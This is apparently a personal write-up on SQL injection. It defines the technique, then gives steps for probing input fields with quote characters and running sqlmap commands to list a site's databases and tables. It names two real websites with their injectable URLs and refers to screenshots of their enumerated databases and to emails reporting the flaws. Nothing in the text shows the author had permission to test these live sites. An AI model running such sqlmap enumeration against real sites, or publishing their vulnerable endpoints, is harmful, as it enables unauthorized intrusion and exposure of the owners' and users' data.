**SQL Injection**

SQL Injection : **SQL injection** is a [code injection](https://en.wikipedia.org/wiki/Code_injection) technique used to [attack](https://en.wikipedia.org/wiki/Attack_(computing)) data-driven applications, in which malicious [SQL](https://en.wikipedia.org/wiki/SQL) statements are inserted into an entry field for execution (e.g. to dump the database contents to the attacker).[[1]](https://en.wikipedia.org/wiki/SQL_injection#cite_note-1) SQL injection must exploit a [security vulnerability](https://en.wikipedia.org/wiki/Security_vulnerability) in an application's software, for example, when user input is either incorrectly filtered for [string literal](https://en.wikipedia.org/wiki/String_literal) [escape characters](https://en.wikipedia.org/wiki/Escape_sequence) embedded in SQL statements or user input is not [strongly typed](https://en.wikipedia.org/wiki/Strongly-typed_programming_language) and unexpectedly executed. SQL injection is mostly known as an attack [vector](https://en.wikipedia.org/wiki/Vector_(malware)) for websites but can be used to attack any type of SQL database.

Steps for SQL Injection:

1. Check if the you are able to communicate with the database of the website using symbols like / ‘ “ % ect.
2. If you were able to create an error from database or not.
3. If your able to create an error then type the command “ sqlmap --url <website-name> --dbs”
4. If able to successfully see the names of database then type the command “ sqlmap --url <website-name> --dbs --tables”
5. Report the website to the respective mail.

Links of the websites I got sql injection database vulnerability:

## 1.https://kyanc.edu.bd/page.php?id=10%27

2.http://www.embryohotel.com/room-detail.php?id=2%27

**Mails I sent to the website contact address to report the vulnerability:**



Website:1 report



Website:2 report



**Screenshots of the messages after sqlmap is done.**

Website:1

1. Kyanledu available databases



2. kyanledu tables



Website 2:

1.Embryo hotel available databases



2.Embryo hotel tables

*Isa saikiran*